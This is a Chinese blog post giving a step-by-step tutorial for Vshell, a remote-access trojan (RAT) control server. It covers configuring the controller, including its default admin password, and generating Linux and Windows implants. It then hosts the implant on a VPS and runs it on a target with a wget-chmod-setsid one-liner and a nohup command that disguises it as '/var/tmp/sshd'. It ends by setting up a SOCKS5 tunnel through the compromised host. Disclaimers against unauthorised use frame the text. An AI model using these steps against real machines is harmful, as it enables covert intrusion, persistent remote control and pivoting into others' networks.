websec80

  博客园  :: 首页  :: 新随笔  :: 联系 ::  :: 管理

工具 | Vshell使用入门

写在前面

    "Vshell 是一款go编写的主机群管理工具(RAT)"。

    发现Vshell作者团队非常低调,项目Github上Readme介绍非常简短,网上也很少有使用介绍。写个基础入门,记录从配置到主机管理、搭建隧道。本文仅作为工具介绍,请勿用于任何违法场景。

    未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

 

目录

0x01 项目地址0x02 启动前配置0x03 启动管理端0x04 客户端生成0x05 新建隧道

图片


 


项目地址

 

https://github.com/veo/vshell

 

启动前配置

解压后进入conf目录,配置vshell.conf

图片

设置客户端反连Vshell服务器端的端口和key

图片

服务器Web端设置,设置端口、连接账号密码等

这里默认账号密码是web_username=adminweb_password=qwe123qwe

图片

其他还有上线钉钉提醒等功能,暂时用不到不再展示。

 

启动管理端

./vshell_linux_amd64

图片

访问当前管理段IP的8082端口

图片

里面的精神面貌大概是这样的,看目录基本能知道怎么使用。主要的命令控制台用于交互式命令行,文件管理用于上传下载文件。

图片

 

客户端生成

生成linux或者windows shellcode马子

图片

起一台VPS上传马子,开共享以便远程下载

python -m http.server 8087

图片

生成后上传到需要上线机器,这里使用下载Http

wget http://ip:8087/jvav && chmod 777 jvav && setsid ./jvav

nohup /var/tmp/sshd >/dev/null 2>&1 &

图片

运行后服务器端发现已上线

图片

图片

 


新建隧道

点击客户端-隧道-新增

图片

连接服务端的IP和设置的端口即可,这里socks5不能设置账号密码。点击新建隧道就穿出来了。

图片

 


 

 

写在最后

     本人坚决反对利用文章内容进行恶意攻击行为,一切错误行为必将受到惩罚,绿色网络需要靠我们共同维护,推荐大家在了解技术原理的前提下,更好的维护个人信息安全、企业安全、国家安全。

    未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

posted on 2023-11-25 10:22  websec80  阅读(17327)  评论(1)    收藏  举报